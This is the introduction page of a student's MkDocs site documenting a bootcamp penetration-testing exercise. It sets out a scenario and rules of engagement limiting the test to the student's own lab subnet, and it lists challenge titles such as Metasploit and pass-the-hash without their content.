
<file: 2-instructions/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
      
      
        <link rel="canonical" href="https://hcoco1.github.io/Career-Simulation-3/2-instructions/">
      
      
        <link rel="prev" href="..">
      
      
        <link rel="next" href="../challenge_1/">
      
      
      <link rel="icon" href="../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.0, mkdocs-material-9.5.21">
    
    
      
        <title>Introduction - Penetration Testing Report ☠️</title>
      
    
    
      <link rel="stylesheet" href="../assets/stylesheets/main.66ac8b77.min.css">
      
        
        <link rel="stylesheet" href="../assets/stylesheets/palette.06af60db.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,700,700i%7CRoboto+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../custom.css">
    
    <script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#introduction" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href=".." title="Penetration Testing Report ☠️" class="md-header__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Penetration Testing Report ☠️
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Introduction
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="blue" data-md-color-accent="purple"  aria-label="Switch to dark mode"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Switch to dark mode" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5c-.84 0-1.65.15-2.39.42L12 2M3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29L3.34 7m.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14L3.36 17M20.65 7l-1.77 3.79a7.023 7.023 0 0 0-2.38-4.15l4.15.36m-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29L20.64 17M12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44L12 22Z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="teal" data-md-color-accent="lime"  aria-label="Switch to light mode"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Switch to light mode" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3 3.19.09m3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95 2.06.05m-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31Z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var media,input,key,value,palette=__md_get("__palette");if(palette&&palette.color){"(prefers-color-scheme)"===palette.color.media&&(media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']"),palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent"));for([key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    



  

<nav class="md-nav md-nav--primary md-nav--integrated" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href=".." title="Penetration Testing Report ☠️" class="md-nav__button md-logo" aria-label="Penetration Testing Report ☠️" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54Z"/></svg>

    </a>
    Penetration Testing Report ☠️
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href=".." class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Career Simulation 3
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#scenario" class="md-nav__link">
    <span class="md-ellipsis">
      Scenario
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#rules-of-engagement" class="md-nav__link">
    <span class="md-ellipsis">
      Rules of Engagement
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 1: Network Scanning
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 2: Initial Compromise
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_3/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 3: Pivoting
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_4/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 4: Reconnaissance
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_5/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 5: Password Cracking
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 6: Metasploit
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 7: Passing the Hash
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../challenge_8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Challenge 8: Finding Sensitive Files
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../report/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Report
  </span>
  

      </a>
    </li>
  

    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../videos/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Videos
  </span>
  

      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  


<div><h1 id="introduction"><strong>Introduction</strong></h1>
<div class="admonition note"></div>
<h2 id="scenario">Scenario</h2>
<blockquote>
<p>Fullstack Academy has reviewed your team’s report and is satisfied with the results. Because your team did such a great job, they would like a follow-up penetration test with an isolated portion of the network that was not part of the original engagement. However, this isolated portion of the network has a small number of systems, so it does not make sense for your entire team to be involved with this follow-up engagement. Instead, your team has assigned you to complete the penetration test for this isolated network on your own, as you have proven yourself ready to handle this kind of engagement.</p>
</blockquote>
<h2 id="rules-of-engagement">Rules of Engagement</h2>
<ul>
<li>You are authorized only to scan and attack systems that reside on the same /20 subnet on which your Kali instance resides (e.g., if the IP of your Kali instance is 172.31.6.161, you are only authorized to scan and attack systems on the 172.31.6.0/20 subnet).</li>
<li>No social engineering or client-side exploits are needed or permitted on this penetration test.</li>
<li>You are allowed to work with your classmates on this penetration test.</li>
<li>Everything you need to complete this test should be available to you on the systems already; there should be no need to download outside tools for this penetration test.</li>
</ul>
<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_1/" class="md-button md-button--primary">Next: Challenge 1</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://www.linkedin.com/in/hcoco1/" target="_blank" rel="noopener" title="www.linkedin.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "..", "features": ["navigation.instant", "navigation.instant.prefetch", "navigation.sections", "toc.integrate", "navigation.top", "search.suggest", "search.highlight", "content.tabs.link", "content.code.annotation", "content.code.copy", "content.code.select"], "search": "../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../assets/javascripts/bundle.a7c05c9e.min.js"></script>
      
    
  </body>
</html>
</file>

